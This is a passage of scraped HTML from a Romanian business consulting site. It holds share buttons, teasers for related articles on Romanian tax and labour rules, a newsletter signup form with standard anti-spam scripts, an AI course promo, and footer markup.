        <path d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm4.067 12.333c0 .4-.334.8-.8.8h-6.6c-.4 0-.8-.333-.8-.8V8.667c0-.267.133-.534.4-.667L10 6.133 13.733 8c.267.133.4.4.4.667v3.666h-.066z"/>
        <path d="M6.867 8.467L10 10.533 13.133 8.467 10 6.933z"/>
    </g>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--facebook">

        <a class="jaotama__window-opener"                href="https://www.facebook.com/sharer.php?u=https://www.ascentgroup.eu/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/"
                target="_self">

            <span class="jaotama__label">

                Share it with facebook
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    </ul>

    
</div>


</div>

            </div>

        </div>

        <div class="blog__related">

            
            
                <div class="blog__related__main">

                    <h2>Alte știri din această categorie</h2>

                    <article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/"><h3>Noi obligații pentru mai multe puncte de lucru</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/punct-de-lucru/" rel="tag">punct de lucru</a></li><li><a href="https://www.ascentgroup.eu/tag/noi-obligatii/" rel="tag">noi obligații</a></li><li><a href="https://www.ascentgroup.eu/tag/ianuarie-2026/" rel="tag">ianuarie 2026</a></li></ul>
        </div>

        <p><p>Începând cu data de 1 ianuarie 2026, Legea nr. 245/2025 pentru modificarea articolului 32 alineatul 7 din Legea nr. 273/2006 privind finanțele publice locale a intrat în vigoare.</p>
</p>

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/">

            <img width="634" height="412" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg 634w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-300x195.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-360x234.jpg 360w" sizes="(max-width: 634px) 100vw, 634px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/"><h3>Regimul fiscal al cadourilor de sărbători</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/scutiri-de-taxe/" rel="tag">scutiri de taxe</a></li><li><a href="https://www.ascentgroup.eu/tag/cadouri-salariati/" rel="tag">cadouri salariați</a></li><li><a href="https://www.ascentgroup.eu/tag/regim-fiscal/" rel="tag">regim fiscal</a></li></ul>
        </div>

        <p><p>Acordarea cadourilor de sărbători depinde de respectarea limitelor fiscale impuse de Codul Fiscal pentru a beneficia de scutiri de taxe.</p>
</p>

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/">

            <img width="742" height="487" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg 742w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-300x197.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-360x236.jpg 360w" sizes="(max-width: 742px) 100vw, 742px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/"><h3>Contractul colectiv de muncă din asigurări</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/cadru-de-reglementare/" rel="tag">cadru de reglementare</a></li><li><a href="https://www.ascentgroup.eu/tag/contract-colectiv-de-munca/" rel="tag">contract colectiv de muncă</a></li></ul>
        </div>

        <p><p>Guvernul României a aprobat extinderea aplicării Contractului colectiv de muncă la nivelul sectorului de negociere colectivă nr. 42 – „Activități de asigurare și reasigurare”.</p>
</p>

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/">

            <img width="463" height="418" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png 463w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-300x271.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-360x325.png 360w" sizes="(max-width: 463px) 100vw, 463px" />
        </a>

    </div>

</article>

                </div>

            
            
        </div>

        <div class="fpart">

    <div class="fpart__row">

        
        <div class="fpart__newsletter">

            <span class="labeltitle">ABONEAZĂ-TE LA NEWSLETTER</span>

            <p>Rămâi la curent cu cele mai recente proiecte, diverse cursuri și evenimente.</p>

            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/petrolul-va-atinge-30-de-dolari-la-inceputul-anului-urmator-conform-goldman-sachs/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Instagram</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Adresa e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='Adresa e-mail' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Abonează-te'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=7946cb207e167856b4d005a4e3818297' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY1YmY0ZTM0MmY5YzlkOGY1NTYwODU1ZjE3ZDQ2MjBkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>


    </div>

    <div class="fpart__row">

        
        
            
                <div class="fpart__event -small">

                    <div class="fpart__event__featured">

                        <img width="1580" height="1284" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png 1580w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-300x244.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1024x832.png 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-768x624.png 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1536x1248.png 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1366x1110.png 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1280x1040.png 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-360x293.png 360w" sizes="auto, (max-width: 1580px) 100vw, 1580px" />
                        <div class="txtover">

                            <h3>AI Foundations Training</h3>

                            <a href="https://www.ascentgroup.eu/evenimente/ai-foundations-course/">DETALII DESPRE EVENIMENT<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                        </div>

                    </div>

                </div>

            
            
        
    </div>

    <div class="fpart__row">

        

        <div class="fpart__social">

                <span class="labeltitle">URMĂREȘTE-NE PE SOCIAL MEDIA</span>

                
                    <ul>

                        
                            <li>

                                <a href="https://www.facebook.com/ascentgroup.business.consulting" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"></path></svg>
                                    <span>Facebook</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.linkedin.com/company/ascent-group/" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm-2.88 20.907h-2.453V13.12h2.453v7.787zm-1.173-8.96c-.747 0-1.387-.64-1.387-1.387s.64-1.387 1.387-1.387c.746 0 1.386.64 1.386 1.387s-.64 1.387-1.386 1.387zm10.346 8.96H19.84v-3.84c0-.96 0-2.027-1.28-2.027s-1.493.96-1.493 2.027v3.84h-2.454V13.12h2.347v1.067c.32-.64 1.067-1.28 2.347-1.28 2.453 0 2.88 1.6 2.88 3.733v4.267h.106z"></path></svg>
                                    <span>LinkedIn</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.instagram.com/ascent.group/?hl=en" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#EE403D"><path d="M22.187 11.307c-.107-.32-.32-.64-.64-.96-.32-.32-.534-.427-.96-.64-.214 0-.64-.107-1.387-.214h-6.4c-.747 0-1.173.214-1.493.32-.32.107-.64.32-.96.534-.32.32-.427.533-.64.96 0 .32-.107.746-.214 1.493v6.4c0 .747.214 1.173.32 1.493.107.32.32.64.64.96.32.32.534.427.96.64.32.107.747.214 1.494.32h6.4c.746 0 1.173-.213 1.493-.32.32-.106.64-.32.96-.64.32-.32.427-.533.64-.96.107-.32.213-.746.32-1.493v-6.4c-.32-.747-.427-1.173-.533-1.493zM16 20.053c-2.24 0-4.053-1.813-4.053-4.053S13.76 11.947 16 11.947 20.053 13.76 20.053 16 18.24 20.053 16 20.053zm4.267-7.36a.955.955 0 01-.96-.96c0-.533.426-.96.96-.96.533 0 .96.427.96.96 0 .534-.427.96-.96.96z"></path><circle cx="16" cy="16" r="2.667"></circle><path d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm7.893 19.307c0 .853-.213 1.386-.32 1.92-.213.533-.426.96-.96 1.386-.426.427-.853.747-1.386.96-.534.214-1.067.32-1.92.32h-6.614c-.853 0-1.386-.213-1.92-.32-.533-.213-.96-.426-1.386-.96-.427-.533-.747-.853-.96-1.386-.214-.534-.32-1.067-.32-1.92v-6.614c0-.853.213-1.386.32-1.92.213-.533.426-.96.96-1.386.533-.427.853-.747 1.386-.96.534-.214 1.067-.32 1.92-.32h6.614c.853 0 1.386.213 1.92.32.533.213.96.426 1.386.96.427.426.747.853.96 1.386.214.534.32 1.067.32 1.92V16s.107 2.453 0 3.307z"></path></g></svg>
                                    <span>Instagram</span>

                                </a>

                            </li>

                        
                    </ul>

                

            </div>


    </div>

</div>

    </div>

    <footer class="footer">

        <div class="footer__top">

            <a href="https://www.ascentgroup.eu" class="footer__logo">

                <svg xmlns="http://www.w3.org/2000/svg" width="288" height="27" viewBox="0 0 288 27"><g fill="none" fill-rule="evenodd"><path fill="#DCDDDE" d="M134.775 26.875l15.584-8.938-15.584-8.939z"/><path fill="#B6B8BA" d="M165.944 8.998l-15.585 8.939 15.585 8.938z"/><path fill="#FFF" d="M150.359 0l-15.584 8.999 15.584 8.937 15.585-8.937zm54.797 16.266c.095.005.148.01.203.01 1.947 0 3.896.022 5.844-.015a10.786 10.786 0 002.13-.274c.807-.18 1.48-.624 1.71-1.474.12-.447.143-.935.127-1.401-.025-.801-.39-1.447-1.062-1.901a3.862 3.862 0 00-2.108-.66c-2.211-.045-4.424-.04-6.635-.06-.243-.004-.23.135-.23.298l.001 5.19c0 .089.012.177.02.287m15.255 5.643c0 .578.01 1.095-.01 1.611-.003.083-.125.206-.217.233-.451.135-.904.288-1.369.352-.98.136-1.96.135-2.914-.193-1.149-.397-1.87-1.251-2.442-2.265-.357-.635-.69-1.283-1.07-1.901-.432-.706-1.024-1.233-1.866-1.399a4.541 4.541 0 00-.841-.072c-1.421-.007-2.842.001-4.262-.009-.233-.001-.29.076-.288.297.007 1.666.004 3.334.004 5v.367c-.107.01-.186.024-.265.024-.992.001-1.985-.003-2.978.005-.206.002-.282-.053-.282-.276.007-4.962.007-9.926 0-14.89 0-.23.074-.293.297-.292 3.215.01 6.43-.008 9.644.028 1.542.017 3.071.205 4.527.763 1.303.499 2.338 1.3 2.682 2.721.381 1.573.278 3.083-.89 4.35-.709.766-1.626 1.177-2.61 1.459l-.61.171c.215.14.363.233.509.333.664.462 1.147 1.082 1.55 1.773.177.307.366.607.542.914.65 1.133 1.674 1.326 2.852.99l.307-.094m13.702.339c1.305.016 2.672-.169 3.971-.693 2.24-.905 3.71-2.44 3.873-4.961.116-1.805-.514-3.32-1.911-4.487-1.295-1.08-2.84-1.555-4.48-1.759a12.414 12.414 0 00-3.59.079c-1.47.246-2.825.74-3.985 1.708-1.87 1.56-2.294 4.1-1.51 6.16.562 1.477 1.672 2.439 3.079 3.083 1.415.647 2.917.88 4.553.87m.006 1.964c-2.037-.008-3.97-.216-5.834-.841-1.886-.634-3.58-1.577-4.772-3.239-1.053-1.47-1.397-3.118-1.131-4.894.313-2.099 1.485-3.637 3.212-4.786 1.335-.888 2.818-1.415 4.38-1.743 2.16-.454 4.339-.51 6.52-.262 2.115.241 4.14.805 5.949 1.983 1.592 1.036 2.766 2.415 3.165 4.303.575 2.71-.214 5.001-2.344 6.792-1.203 1.013-2.619 1.623-4.12 2.042-1.67.468-3.378.627-5.025.645m-37.052-12.277c-.444-.188-.84-.37-1.244-.524a15.473 15.473 0 00-3.913-.949c-1.173-.122-2.36-.199-3.54-.176-1.638.034-3.239.333-4.714 1.105-1.422.744-2.461 1.84-2.818 3.428-.56 2.493.241 4.866 2.72 6.265 1.278.72 2.672 1.04 4.12 1.146a17.63 17.63 0 005.237-.388c.318-.071.627-.187.945-.264.18-.043.225-.144.225-.313-.005-1.029-.009-2.058.003-3.087.002-.227-.085-.275-.288-.274-1.211.006-2.422.003-3.634.003-.291 0-.583-.006-.874.002-.176.004-.244-.066-.24-.242.007-.41.012-.82-.003-1.23-.007-.227.072-.306.298-.302.637.01 1.275.003 1.913.003h6.12c.356 0 .356.001.357.363.003 1.912.002 3.826.019 5.738.002.258-.09.365-.316.451-1.836.704-3.732 1.145-5.684 1.374a24.71 24.71 0 01-5.208.064c-2.032-.191-4.01-.615-5.822-1.608-1.663-.913-2.929-2.194-3.475-4.056-.953-3.26.053-6.653 3.468-8.492 1.276-.688 2.643-1.104 4.067-1.36 2.111-.38 4.236-.439 6.368-.259 1.947.164 3.849.562 5.685 1.248.175.064.259.15.253.354-.014.564-.004 1.129-.006 1.694 0 .08-.01.159-.02.286m80.816-1.395v-.047c-1.074 0-2.147.003-3.221-.002-.19-.002-.278.042-.277.257.007 1.792.005 3.584 0 5.377 0 .18.04.26.242.26 1.993-.01 3.986.02 5.978-.03a5.936 5.936 0 001.86-.368c2.193-.804 2.158-3.446.977-4.52-.665-.607-1.476-.872-2.34-.915-1.07-.054-2.145-.013-3.219-.013m-7.105 5.717c0-2.477.004-4.953-.005-7.43 0-.246.063-.328.317-.327 3.46.013 6.92-.002 10.379.03 1.372.012 2.718.244 3.968.856 1.6.783 2.483 2.045 2.555 3.849.09 2.247-1.158 3.758-3.153 4.49-1.416.52-2.892.62-4.379.627-1.903.01-3.806.002-5.709.003-.361 0-.362 0-.362.356-.001 1.648-.006 3.296.005 4.944.002.243-.07.309-.307.306-.992-.01-1.985-.013-2.977 0-.257.005-.34-.06-.338-.33.01-2.458.006-4.916.006-7.374m-6.114-3.381V8.887c0-.383.001-.383.395-.383.564 0 1.13.005 1.694-.002.182-.002.257.05.256.247-.007 2.631.025 5.263-.022 7.894-.032 1.725-.484 3.344-1.605 4.715-.948 1.16-2.185 1.878-3.597 2.304-2.053.62-4.14.658-6.243.322-1.336-.213-2.582-.66-3.7-1.444-1.368-.959-2.227-2.268-2.592-3.875a12.188 12.188 0 01-.293-2.511c-.038-2.44-.01-4.881-.02-7.321 0-.265.077-.338.338-.334 1.001.014 2.003.012 3.004 0 .242-.003.309.07.307.308-.008 2.413-.005 4.826-.005 7.239 0 1.038.134 2.053.585 3 .637 1.339 1.711 2.185 3.11 2.59 1.838.53 3.674.51 5.445-.278 1.447-.643 2.364-1.773 2.704-3.316.154-.696.203-1.42.23-2.135.036-1.01.009-2.021.009-3.032M82.369 8.549v.6c0 .386-.008.774.002 1.16.005.192-.067.272-.258.251-.082-.008-.166-.001-.248-.001h-11.68c-.391 0-.391 0-.391.389 0 1.28.007 2.559-.006 3.838-.003.263.07.344.34.344 3.156-.009 6.312-.007 9.47-.006.396 0 .397 0 .397.392v1.242c0 .372 0 .373-.362.373h-4.28c-1.74 0-3.479.005-5.218-.005-.257-.001-.35.06-.347.335.013 1.463.006 2.927.006 4.39v.28h12.544v2.035h-15.84c-.364 0-.364 0-.364-.356 0-4.97.002-9.94-.007-14.91 0-.28.074-.358.354-.357 5.191.008 10.382.006 15.573.006h.315zm3.095-.249l16.57 10.69c.01-.173.024-.285.024-.396l.001-9.665c0-.38 0-.38.37-.38.553 0 1.105.005 1.658-.003.201-.003.294.044.294.275-.007 5.118-.005 10.235-.006 15.353 0 .062-.013.124-.027.26L87.87 13.754c-.015.174-.035.294-.035.412-.002 3.204-.002 6.407-.002 9.61 0 .39 0 .39-.39.39-.561 0-1.123-.009-1.684.004-.224.006-.303-.057-.3-.292.014-.837.005-1.675.005-2.513V8.3zm-23.153 3.713c-.36-.164-.654-.308-.955-.435-1.696-.713-3.472-1.07-5.302-1.19-1.347-.09-2.688-.047-4.014.213-1.653.323-3.187.913-4.373 2.167-1.193 1.261-1.613 2.785-1.34 4.482.35 2.183 1.767 3.487 3.713 4.293 1.991.825 4.085.957 6.208.82a18.538 18.538 0 004.727-.907c.431-.145.855-.317 1.336-.497v.82c0 .33.014.664-.008.993-.007.103-.09.262-.172.289-.959.315-1.909.673-2.89.895-2.151.487-4.339.56-6.533.399-2.06-.153-4.063-.564-5.927-1.49-1.667-.829-3.032-1.978-3.801-3.725a6.821 6.821 0 011.946-8.059c1.211-.985 2.602-1.607 4.094-2.03 2.367-.674 4.785-.792 7.222-.647 1.983.118 3.921.473 5.774 1.228.22.09.309.196.301.44-.018.624-.006 1.25-.006 1.941m-52.279 1.084l-3.839 5.708h7.676l-3.837-5.708M21.53 24.143c-.13.011-.203.022-.275.022-1.197.002-2.394-.003-3.59.005-.182.001-.282-.07-.377-.213-.64-.965-1.293-1.923-1.931-2.89a.427.427 0 00-.403-.218c-3.278.005-6.555.005-9.832 0-.196 0-.315.06-.424.23-.619.958-1.255 1.903-1.876 2.86-.107.167-.226.234-.425.231C1.7 24.16 1 24.167.3 24.166c-.08-.001-.162-.01-.3-.019l10.766-15.8 10.765 15.796m96.119.023h-.724c-.865 0-1.731-.008-2.596.005-.253.005-.325-.073-.325-.327.008-4.29.006-8.578.006-12.867 0-.447 0-.448-.454-.448h-6.46c-.361 0-.361-.002-.362-.363 0-.452.008-.903-.004-1.353-.006-.21.073-.287.273-.265.055.006.111 0 .166 0h17.338c.409 0 .409 0 .41.4 0 .414-.015.829.005 1.242.011.262-.067.347-.337.345-1.362-.013-2.724-.006-4.087-.006-.837 0-1.675.01-2.511-.005-.267-.005-.344.077-.343.343.008 4.298.005 8.595.005 12.894v.405zM38.967 16.47c-.711-.628-1.573-.97-2.475-1.22-1.535-.423-3.116-.532-4.69-.67-1.284-.111-2.573-.172-3.828-.492a4.663 4.663 0 01-.773-.287c-1.157-.533-.973-1.833-.216-2.415.595-.457 1.292-.65 2.009-.782 1.386-.254 2.787-.243 4.185-.187 1.335.054 2.66.203 3.952.566.572.162 1.137.348 1.723.529.01-.07.029-.14.033-.21.026-.58.053-1.16.073-1.739.016-.411.015-.43-.386-.506-.957-.18-1.912-.379-2.877-.502-2.142-.275-4.294-.349-6.447-.158-1.009.09-2.004.275-2.951.656-1.488.599-2.588 1.553-2.834 3.23-.244 1.676.25 3.16 1.846 4.052 1.168.65 2.452.887 3.749 1.035 1.526.174 3.06.268 4.59.413.88.085 1.752.212 2.572.574 1.379.61 1.255 2.13.41 2.788-.383.297-.844.522-1.303.69-.977.356-2.016.423-3.044.463-2.912.11-5.792-.117-8.608-.922l-.065-.019v2.284c1.236.3 2.495.48 3.76.599 1.944.183 3.895.262 5.846.12 1.409-.103 2.797-.323 4.106-.885 1.561-.67 2.668-1.73 2.866-3.507.15-1.351-.165-2.565-1.223-3.498"/></g></svg>
            </a>

            <div class="footer__topnav">

